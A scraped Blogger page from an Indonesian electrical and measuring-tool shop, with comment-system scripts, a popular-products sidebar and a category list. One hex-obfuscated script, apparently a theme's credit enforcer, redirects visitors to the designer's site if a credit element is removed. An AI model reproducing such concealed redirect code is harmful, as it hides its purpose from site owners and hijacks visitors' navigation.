eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('3 o=\'.1c\';3 1b=$(\'#O-19\').G(\'A\');u 1l(F){3 1j=\' \\n\\r\\t\\f\\1D\\1G\\1F\\1E\\2l\\2k\\2i\\2f\\2c\\26\\25\\23\\1Y\\1S\\1N\\1L\\1H\\2v\\1M\\2p\\24\\22\\1R\';E(3 i=0;i<F.5;i++){9(1j.d(F.1Q(i))!=-1){F=F.b(0,i);11}}z F}$(\'#1P .1i p\').j(u(y,7){9(1J){3 l=\'1v://13.V.W/1y?v=\';3 8=7.d(l);D(8!=-1){1d=7.b(8);J=1l(1d);3 X=J.d(\'&\');3 N=\'\';9(X==-1){N=J.b(l.5)}Y{N=J.b(l.5,X)}3 1r=\'<1u B="1T" A="1v://13.V.W/1U/\'+N+\'?1V=1" 1W="0" 2w></1u>\';7=7.b(0,8)+1r+7.b(8+J.5);8=7.d(l);9(8==-1){l=\'1Z://13.V.W/1y?v=\';8=7.d(l)}}}9(21){3 Z=\'\';3 s=7;E(3 i=0;i<1w.5;i++){3 l=\'.\'+1w[i];3 m=s.C();3 8=m.d(l);D(8!=-1){k=s.b(0,8+l.5);m=k.C();3 q=\'2h://\';3 w=m.d(q);3 I=\'\';D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}q=\'2n://\';m=k.C();w=m.d(q);D(w!=-1){I=q.M();k=k.b(w+q.5);m=k.C();w=m.d(q)}9(I==\'\'||k.5<6){11}k=I+k;Z+=s.b(0,8+l.5-k.5)+\'<10 A="\'+k+\'" B="2r"/>\';s=s.b(8+l.5);m=s.C();8=m.d(l)}}7=Z+s}9(1A){3 5=x.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';8=7.d(x[i]);D(8!=-1){7=7.b(0,8)+S+7.b(8+x[i].5);8=7.d(x[i])}}}9(1I){3 5=R.5;9(5%2==1){5--}E(3 i=0;i<5;i+=2){D(1){3 s=7.M();8=s.d(R[i]);9(8!=-1){7=7.b(0,8)+R[i+1]+7.b(8+R[i].5)}Y{11}}}}z 7});$(\'.1K\').j(u(y,7){9(1A){3 5=x.5;9(5%2==1){5--}3 12=\'\';E(3 i=0;i<5;i+=2){3 1e=\'<1f>\'+x[i]+\'</1f>\';3 S=\'<10 A="\'+x[i+1]+\'" B="1B"/>\';12+=\'<Q B="1O">\'+S+1e+\'</Q>\'}z 12}});$(\'.1g .1i p\').j(u(i,h){T=h.M();y=T.d(\'@<a U="#c\');9(y!=-1){14=T.d(\'</a>\',y);9(14!=-1){h=h.b(0,y)+h.b(14+4)}}z h});u 1k(g){r=g.d(\'c\');9(r!=-1)g=g.b(r+1);z g}u 1m(g){g=\'&1X=\'+g+\'#%1n\';1o=1b.20(/#%1n/,g);z 1o}u 1p(){j=$(o).j();$(o).j(\'\');o=\'.1c\';$(o).j(j);$(\'#O-19\').G(\'A\',1b)}u 1q(e){g=$(e).G(\'15\');g=1k(g);j=$(o).j();9(o==\'.1c\'){1s=\'<a U="#1t" 27="1p()">\'+28.29+\'</a><a 2a="1t"/>\';$(o).j(1s)}Y{$(o).j(\'\')}o=\'#2b\'+g;$(o).j(j);$(\'#O-19\').G(\'A\',1m(g))}16=2d.2e.U;17=\'#O-2g\';18=16.d(17);9(18!=-1){1x=16.b(18+17.5);1q(\'#2j\'+1x)}E(3 i=0;i<P.5;i++){9(\'1z\'2m P[i]){3 g=P[i].1z;3 1a=2o($(\'#c\'+g+\':L\').G(\'1C\'));$(\'#c\'+g+\' .2q:L\').j(u(y,7){3 H=P[i].15;9(1a>=2s.2t){$(\'#c\'+H+\':L .2u\').1h()}3 K=$(\'#c\'+H+\':L\').j();K=\'<Q B="1g" 15="c\'+H+\'" 1C="\'+(1a+1)+\'">\'+K+\'</Q>\';$(\'#c\'+H).1h();z(7+K)})}}',62,157,'|||var||length||oldhtml|check_index|if||substring||indexOf|||par_id|||html|img_src|search_key|upper_html||Cur_Cform_Hdr||http_search||temp_html||function||find_http|Emo_List|index|return|src|class|toUpperCase|while|for|str|attr|child_id|save_http|yt_link|child_html|first|toLowerCase|yt_code|comment|Items|div|Force_Tag|img_html|temp|href|youtube|com|yt_code_index|else|save_html|img|break|newhtml|www|index_tail|id|cur_url|search_formid|search_index|editor|par_level|Cur_Cform_Url|comment_form|ht|img_code|span|comment_wrap|remove|comment_body|whitespace|Valid_Par_Id|trim|Cform_Ins_ParID|7B|n_cform_url|Reset_Comment_Form|Display_Reply_Form|yt_video|reset_html|origin_cform|iframe|http|Replace_Image_Ext|ret_id|watch|parentId|Display_Emo|comment_emo|level|x5b|x7d|x7c|x5d|u2008|Replace_Force_Tag|Replace_Youtube_Link|comment_emo_list|u2007|u200a|u2006|item|comment_block|charAt|u3000|u2005|comment_youtube|embed|autohide|frameborder|parentID|u2004|https|replace|Replace_Image_Link|u2029|u2003|u2028|u2002|u2001|onclick|Msgs|addComment|name|r_f_c|u2000|window|location|xa0|form_|HTTP|x0b|rc|x3e|x3c|in|HTTPS|parseInt|u200b|comment_child|comment_img|Config|maxThreadDepth|comment_reply|u2009|allowfullscreen'.split('|'),0,{}))   
var avatar=$("#comments");avatar.find('.comment_avatar img').each(function() {var ava = $(this).attr('src');$(this).show().attr('src', ava.replace(/\/s[0-9]+(\-c)?\//,"/s45-c/"));});var _0x602a=["\x73\x63\x72\x65\x65\x6E\x20\x61\x6E\x64\x20\x28\x6D\x69\x6E\x2D\x77\x69\x64\x74\x68\x3A\x20\x36\x30\x65\x6D\x29","\x6D\x61\x74\x63\x68\x4D\x65\x64\x69\x61","\x6D\x61\x74\x63\x68\x65\x73","\x6F\x6E\x6C\x6F\x61\x64","\x6C\x69\x67\x68\x74\x63\x72\x65\x64\x69\x74\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D","\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65","\x72\x65\x6C","\x6E\x6F\x66\x6F\x6C\x6C\x6F\x77","\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C","\x3C\x61\x20\x68\x72\x65\x66\x3D\x27\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x61\x72\x6C\x69\x6E\x61\x64\x7A\x67\x6E\x2E\x63\x6F\x6D\x2F\x27\x20\x74\x61\x72\x67\x65\x74\x3D\x27\x5F\x62\x6C\x61\x6E\x6B\x27\x20\x74\x69\x74\x6C\x65\x3D\x27\x4B\x72\x65\x61\x74\x69\x76\x69\x74\x61\x73\x20\x61\x64\x61\x6C\x61\x68\x20\x6B\x75\x6E\x63\x69\x20\x6B\x65\x73\x75\x6B\x73\x65\x73\x61\x6E\x27\x3E\x41\x72\x6C\x69\x6E\x61\x20\x44\x65\x73\x69\x67\x6E\x3C\x2F\x61\x3E"];var mql=window[_0x602a[1]](_0x602a[0]);mql[_0x602a[2]]&& (window[_0x602a[3]]= function(){var _0x2a73x2=document[_0x602a[5]](_0x602a[4]);null== _0x2a73x2&& (window[_0x602a[7]][_0x602a[6]]= _0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[6],_0x602a[8]),_0x2a73x2[_0x602a[9]](_0x602a[10],_0x602a[11]),_0x2a73x2[_0x602a[12]]= _0x602a[13]})
//]]>
</script>
</div>

              </div></div>
            
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Langganan:
<a class='feed-link' href='https://www.karyanusatama.co.id/feeds/2695608786028251560/comments/default' target='_blank' type='application/atom+xml'>Posting Komentar (Atom)</a>
</div>
</div>
</div></div>
</div>
<aside id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div id='socialcounter'>
<ul class='social-counter'>
<li class='social_item-wrapper'><a class='social_item social_facebook' href='#' rel='nofollow' target='_blank'><i class='fa fa-facebook social_icon'></i><span class='social_num'>Facebook</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_twitter' href='#' rel='nofollow' target='_blank'><i class='fa fa-twitter social_icon'></i><span class='social_num'>Twitter</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_youtube' href='https://www.youtube.com/channel/UCUUdloeLE6wnhmIfWrf5sGw' rel='nofollow' target='_blank'><i class='fa fa-youtube social_icon'></i><span class='social_num'>Youtube</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_rss' href='#' rel='nofollow' target='_blank'><i class='fa fa-rss social_icon'></i><span class='social_num'>RSS</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_google-plus' href='https://plus.google.com/+AmeliaPutri90' rel='nofollow' target='_blank'><i class='fa fa-google-plus social_icon'></i><span class='social_num'>Google+</span></a>
</li>
<li class='social_item-wrapper'><a class='social_item social_instagram' href='#' rel='nofollow' target='_blank'><i class='fa fa-instagram social_icon'></i><span class='social_num'>Instagram</span></a>
</li>
</ul>
</div>
<div class='sidebartop section' id='sidebartop'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2><span>Pilihan Produk</span></h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' target='_blank'>
<img alt='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicL7TjDYYmQzFcdurGE20bjmJeZcuLrrlqzxptn8U1KVPxL27t1HrJJKay-keCuzStxd32fRx3gXzvWBOpxCjNeESl3rnw0NXaVg2EoR02AO8I9DLrQQiWVWMuz61nJtZ2oEt5-8anVFyf/s72-c/listrik.png' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-panel-listrik-3-phase-lengkap-untuk-induk-listrij-di-madiun.html' title='Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun'>Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panel Listrik 3 Phase Lengkap Untuk Induk Listrik di Madiun, Untuk pemesanan anda bisa menghubungi sales ma...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/ready-stok-box-panel-3-phase-instalasi-pln-bisa-cod-bekasi.html' target='_blank'>
<img alt='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwHvr9vqy19ym9GVG-ah9KA5PcJ9VikfWVvc4pVpljpmgbEraWDJ7IMB-XXkpEgYvx5jOm9lK6Jp_kkoN70tMAXSgRfFo6iuaTpPL_WNPAhthUd-L7qWSxSVRpjTNgvWxEFJPzXeH0hTMe/s72-c/3.jpg' title='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/ready-stok-box-panel-3-phase-instalasi-pln-bisa-cod-bekasi.html' title='Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi'>Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Ready Stok Box Panel 3 Phase Instalasi PLN Bisa COD Bekasi, Untuk pemesanan anda bisa menghubungi sales marketin...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/04/jual-kabel-outdoor-kabel-tanah-kabel-nyfgb-x6mm-sutrado-di-menado.html' target='_blank'>
<img alt='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpfC7P8325UQoyytNmruVCmW4RHDtRTnl0Q35AYpEJmxLd-n-NMuKO7icko3k457n_dNKfjdBUnoWW8-_z16w9OUsBSiHBnxdU9hwWteaV6-jZELAhipWx8gGyTPbbCtb3QhhDl8LpQ_p6/s72-c/Kabel+NYFGB+x6mm+Sutrado.jpg' title='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/04/jual-kabel-outdoor-kabel-tanah-kabel-nyfgb-x6mm-sutrado-di-menado.html' title='Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado'>Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Kabel Outdoor Kabel Tanah Kabel NYFGB x6mm Sutrado di Menado, Untuk pemesanan anda bisa menghubungi sales m...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-panning-steel-estwing-41-cm-asli-di-depok.html' target='_blank'>
<img alt='Jual Panning Steel Estwing 41 cm Asli di Depok' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNL-rwzPRljY8EOOrFVRX_UBbaJy5eZzBxLhJlH8A3JMhfsfAtK1n0kMklY2avmV9KJ8DKn4asW6VS7OQssORBvBhIMd9ShnYF7T-NBQEbRcRXw7QaRmzQce_BsmTggY4OJJGegwe-Qa80/s72-c/panning+steel+estwing.jpg' title='Jual Panning Steel Estwing 41 cm Asli di Depok' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-panning-steel-estwing-41-cm-asli-di-depok.html' title='Jual Panning Steel Estwing 41 cm Asli di Depok'>Jual Panning Steel Estwing 41 cm Asli di Depok</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Panning Steel Estwing 41 cm Asli di Depok, Untuk pemesanan anda bisa menghubungi sales marketing kami di TL...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-dulang-emas-merk-etswing-26cm-di-samarinda.html' target='_blank'>
<img alt='Jual Dulang Emas Merk Etswing 26cm di Samarinda' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiPsGpuJyTt83enrFcbMVTdDJPkIXqHbbUIvOgMw3nHmzhk4YQqUOsB4bn_TTP44GpAVJbHiAq5NO-dxj8qdBqeMSt99_6zQruAN2uu9n-0rp10NxxTODVMqVuoN_hI0Wb_7tSE-73im_EH/s72-c/Paning+Gold+Estwing+Baja.jpg' title='Jual Dulang Emas Merk Etswing 26cm di Samarinda' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-dulang-emas-merk-etswing-26cm-di-samarinda.html' title='Jual Dulang Emas Merk Etswing 26cm di Samarinda'>Jual Dulang Emas Merk Etswing 26cm di Samarinda</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Dulang Emas Merk Etswing 26cm di Samarinda, Untuk pemesanan anda bisa menghubungi sales marketing kami di T...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-pan-gold-mining-garret-metal-detector-di-malang.html' target='_blank'>
<img alt='Jual Pan Gold Mining Garret Metal Detector di Malang' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrGqk1wSwo8Y1Q4xzoCEDJvGuyTXUQXrC9MvOXHA3uellhH6GfAbl44b_Ns8W3wzrCk9zWZKYV9W5kUojr-uLJqyL6pa1bInKCxhd0QK-jlWKXXMYoYieyIBtgw5w4UqgO54zm4Qsn8pf2/s72-c/pan+gold+mining+garret.jpg' title='Jual Pan Gold Mining Garret Metal Detector di Malang' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-pan-gold-mining-garret-metal-detector-di-malang.html' title='Jual Pan Gold Mining Garret Metal Detector di Malang'>Jual Pan Gold Mining Garret Metal Detector di Malang</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Pan Gold Mining Garret Metal Detector di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2020/08/jual-produk-hammer-test-nj-80-asli-di-makasar.html' target='_blank'>
<img alt='Jual Produk Hammer Test NJ-80 Asli di Makasar' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDyMYfU9QJjPLzZ9V0pYXdlYhAXj1_D19LGVRoAu76q2c2pZiJOtjl0AyAuHrf4Y0K9Nh7PyTAJy9bsLc-UXiYninL6sImSLyiam0fxdBhb3AvGYl0e2XPPMsQ9eokmiyDispSGxHnBTbk/s72-c/Hammer+Test+NJ-80.jpg' title='Jual Produk Hammer Test NJ-80 Asli di Makasar' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2020/08/jual-produk-hammer-test-nj-80-asli-di-makasar.html' title='Jual Produk Hammer Test NJ-80 Asli di Makasar'>Jual Produk Hammer Test NJ-80 Asli di Makasar</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Produk Hammer Test NJ-80 Asli di Makasar, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' target='_blank'>
<img alt='Lampu Pabrik Helon Explo 2x36 Anti Ledak' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOc0pKcmIxGjaEw9rPwLfVjQ97o5JtWmpyUMXP517rYb0q7a8NcM795IcinuWC9aEkK-FO871sWPeGms9u7zZrDREg2KJ9Abl2Gi1XFTSiAp_-jnRuHBV7afQAbcde0osj-JX82XBj7VFQtVJCdViQkMkKtKMDOWXOjLeLucTzwjapgKCtlTteGkVH0lcq/s72-c/lampu-pabrik-helon-explo-2x36-anti-ledak.png' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2026/01/lampu-pabrik-helon-explo-2x36-anti-ledak.html' title='Lampu Pabrik Helon Explo 2x36 Anti Ledak'>Lampu Pabrik Helon Explo 2x36 Anti Ledak</a></div>
<div class='item-snippet'>Hubungi Karyanusatama Jual Lampu Pabrik Helon Explo 2x36 Anti Ledak, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP/SMS :...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2022/05/jual-lampu-rotary-britax-led-12v-24vdc-di-semara.html' target='_blank'>
<img alt='Jual Lampu Rotary Britax LED 12v-24vdc di Semarang' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjOCFWC8W_8HX_0aU32uJKqtujZxW3kV8FmTmardGGg6W5jzWOff1nHdntQWyGsF_YFHKmrfEuVzhciBaCTYdWqjonkNxCVhtsbFhIIT-lby42LX4OmTnMkjqstCcZKpo5bH7P0D_LdYAYpwvmNF23AmEFPQ2gKiP5de7IF_CjWVrjfloDOGE7YXBcoAA/s72-c/lamp.co.id%20(36).png' title='Jual Lampu Rotary Britax LED 12v-24vdc di Semarang' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2022/05/jual-lampu-rotary-britax-led-12v-24vdc-di-semara.html' title='Jual Lampu Rotary Britax LED 12v-24vdc di Semarang'>Jual Lampu Rotary Britax LED 12v-24vdc di Semarang</a></div>
<div class='item-snippet'>Hubungi Toko Karya Nusatama Jual Lampu Rotary Britax LED 12v-24vdc di Semarang Untuk pemesanan anda bisa menghubungi sales marketing kami di...</div>
</div>
<div class='clear'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.karyanusatama.co.id/2019/01/jual-digital-theodolite-ruide-et-02-di-surabaya.html' target='_blank'>
<img alt='Jual Digital Theodolite Ruide ET-02 di Surabaya' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjuir0UxuZW9cpee8NqWWru7uTqrp9lNcsrx6VBWQ4vRF32yccCVUmzyoqkmSa8eXgHff3ZtZHpl4C_3AcKfjxzC_7HfSJVEb47CtpauJSdAS-_AAhJxkCR0j-IMnHfyJyWsm4DJLD3Zfj/s72-c/Digital+Theodolite+Ruide+ET-02+ET-05+ET-10.jpg' title='Jual Digital Theodolite Ruide ET-02 di Surabaya' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.karyanusatama.co.id/2019/01/jual-digital-theodolite-ruide-et-02-di-surabaya.html' title='Jual Digital Theodolite Ruide ET-02 di Surabaya'>Jual Digital Theodolite Ruide ET-02 di Surabaya</a></div>
<div class='item-snippet'>Toko Karya Nusatama Jual Digital Theodolite Ruide ET-02 di Surabaya, selain itu kami juga menjual berbagai alat listik, penangkal petir, ala...</div>
</div>
<div class='clear'></div>
</li>
</ul>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Kategori</h2>
<div class='widget-content list-label-widget-content'>
<div class='droplabeldo'>
<select class='dropdown-select' onchange='location=this.options[this.selectedIndex].value;'>
<option> Pilih Kategori </option>
<option class='labdrop' title='Access Control' value='https://www.karyanusatama.co.id/search/label/Access%20Control?&amp;max-results=7'>
Access Control
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Adapters' value='https://www.karyanusatama.co.id/search/label/Adapters?&amp;max-results=7'>
Adapters
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Alarm Emergency' value='https://www.karyanusatama.co.id/search/label/Alarm%20Emergency?&amp;max-results=7'>
Alarm Emergency
<span class='labcount'>250</span>
</option>
<option class='labdrop' title='Alarm Melody' value='https://www.karyanusatama.co.id/search/label/Alarm%20Melody?&amp;max-results=7'>
Alarm Melody
<span class='labcount'>96</span>
</option>
<option class='labdrop' title='Alat Kapal' value='https://www.karyanusatama.co.id/search/label/Alat%20Kapal?&amp;max-results=7'>
Alat Kapal
<span class='labcount'>89</span>
</option>
<option class='labdrop' title='Alat Laboratorium' value='https://www.karyanusatama.co.id/search/label/Alat%20Laboratorium?&amp;max-results=7'>
Alat Laboratorium
<span class='labcount'>501</span>
</option>
<option class='labdrop' title='Alat Pemetaan' value='https://www.karyanusatama.co.id/search/label/Alat%20Pemetaan?&amp;max-results=7'>
Alat Pemetaan
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='Alat Safety' value='https://www.karyanusatama.co.id/search/label/Alat%20Safety?&amp;max-results=7'>
Alat Safety
<span class='labcount'>58</span>
</option>
<option class='labdrop' title='Alat Selam' value='https://www.karyanusatama.co.id/search/label/Alat%20Selam?&amp;max-results=7'>
Alat Selam
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Alat Survey Lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Survey%20Lainya?&amp;max-results=7'>
Alat Survey Lainya
<span class='labcount'>343</span>
</option>
<option class='labdrop' title='Alat Ukur lainya' value='https://www.karyanusatama.co.id/search/label/Alat%20Ukur%20lainya?&amp;max-results=7'>
Alat Ukur lainya
<span class='labcount'>838</span>
</option>
<option class='labdrop' title='ALTIMETER' value='https://www.karyanusatama.co.id/search/label/ALTIMETER?&amp;max-results=7'>
ALTIMETER
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Aneka Tang' value='https://www.karyanusatama.co.id/search/label/Aneka%20Tang?&amp;max-results=7'>
Aneka Tang
<span class='labcount'>24</span>
</option>
<option class='labdrop' title='Anemometer' value='https://www.karyanusatama.co.id/search/label/Anemometer?&amp;max-results=7'>
Anemometer
<span class='labcount'>36</span>
</option>
<option class='labdrop' title='Audio Generator' value='https://www.karyanusatama.co.id/search/label/Audio%20Generator?&amp;max-results=7'>
Audio Generator
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Ballas Lampu' value='https://www.karyanusatama.co.id/search/label/Ballas%20Lampu?&amp;max-results=7'>
Ballas Lampu
<span class='labcount'>17</span>
</option>
<option class='labdrop' title='BAROMETER' value='https://www.karyanusatama.co.id/search/label/BAROMETER?&amp;max-results=7'>
BAROMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Body Harness' value='https://www.karyanusatama.co.id/search/label/Body%20Harness?&amp;max-results=7'>
Body Harness
<span class='labcount'>27</span>
</option>
<option class='labdrop' title='Breath Tester' value='https://www.karyanusatama.co.id/search/label/Breath%20Tester?&amp;max-results=7'>
Breath Tester
<span class='labcount'>4</span>
</option>
<option class='labdrop' title='Cable Tester' value='https://www.karyanusatama.co.id/search/label/Cable%20Tester?&amp;max-results=7'>
Cable Tester
<span class='labcount'>9</span>
</option>
<option class='labdrop' title='Calibrator' value='https://www.karyanusatama.co.id/search/label/Calibrator?&amp;max-results=7'>
Calibrator
<span class='labcount'>37</span>
</option>
<option class='labdrop' title='CCTV System' value='https://www.karyanusatama.co.id/search/label/CCTV%20System?&amp;max-results=7'>
CCTV System
<span class='labcount'>16</span>
</option>
<option class='labdrop' title='Chain Block' value='https://www.karyanusatama.co.id/search/label/Chain%20Block?&amp;max-results=7'>
Chain Block
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Chlorophil Meter' value='https://www.karyanusatama.co.id/search/label/Chlorophil%20Meter?&amp;max-results=7'>
Chlorophil Meter
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='clamp' value='https://www.karyanusatama.co.id/search/label/clamp?&amp;max-results=7'>
clamp
<span class='labcount'>3</span>
</option>
<option class='labdrop' title='Clamp Meter' value='https://www.karyanusatama.co.id/search/label/Clamp%20Meter?&amp;max-results=7'>
Clamp Meter
<span class='labcount'>180</span>
</option>
<option class='labdrop' title='CLINOMETER' value='https://www.karyanusatama.co.id/search/label/CLINOMETER?&amp;max-results=7'>
CLINOMETER
<span class='labcount'>6</span>
</option>
<option class='labdrop' title='Conductivity Meter' value='https://www.karyanusatama.co.id/search/label/Conductivity%20Meter?&amp;max-results=7'>
Conductivity Meter
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Crimping Tool' value='https://www.karyanusatama.co.id/search/label/Crimping%20Tool?&amp;max-results=7'>
Crimping Tool
<span class='labcount'>11</span>
</option>
<option class='labdrop' title='Current Transformer' value='https://www.karyanusatama.co.id/search/label/Current%20Transformer?&amp;max-results=7'>
Current Transformer
<span class='labcount'>5</span>
</option>
<option class='labdrop' title='Cutting Tool' value='https://www.karyanusatama.co.id/search/label/Cutting%20Tool?&amp;max-results=7'>
Cutting Tool
<span class='labcount'>13</span>
</option>
<option class='labdrop' title='Digital Oscilloscope' value='https://www.karyanusatama.co.id/search/label/Digital%20Oscilloscope?&amp;max-results=7'>
Digital Oscilloscope
<span class='labcount'>33</span>
</option>
<option class='labdrop' title='Digital Soun Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Soun%20Level?&amp;max-results=7'>
Digital Soun Level
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='Digital Sound 
Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20%0ALevel?&amp;max-results=7'>
Digital Sound 
Level
<span class='labcount'>2</span>
</option>
<option class='labdrop' title='Digital Sound Level' value='https://www.karyanusatama.co.id/search/label/Digital%20Sound%20Level?&amp;max-results=7'>
Digital Sound Level
<span class='labcount'>22</span>
</option>
<option class='labdrop' title='Digital Thermometer' value='https://www.karyanusatama.co.id/search/label/Digital%20Thermometer?&amp;max-results=7'>
Digital Thermometer
<span class='labcount'>95</span>
</option>
<option class='labdrop' title='e' value='https://www.karyanusatama.co.id/search/label/e?&amp;max-results=7'>
e
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='EMF Field Tester' value='https://www.karyanusatama.co.id/search/label/EMF%20Field%20Tester?&amp;max-results=7'>
EMF Field Tester
<span class='labcount'>1</span>
</option>
<option class='labdrop' title='ETSWING' value='https://www.karyanusatama.co.id/search/label/ETSWING?&amp;max-results=7'>
ETSWING
<span class='labcount'>19</span>
</option>
<option class='labdrop' title='Eyewash' value='https://www.karyanusatama.co.id/search/label/Eyewash?&amp;max-results=7'>
Eyewash
<span class='labcount'>214</span>
</option>
<option class='labdrop' title='Fiber Optic' value='https://www.karyanusatama.co.id/search/label/Fiber%20Optic?&amp;max-results=7'>
Fiber Optic
<span class='labcount'>48</span>
</option>
<option class='labdrop' title='Frequency Counter' value='https://www.karyanusatama.co.id/search/label/Frequency%20Counter?&amp;max-results=7'>
Frequency Counter
<span class='labcount'>4</span>
</option>
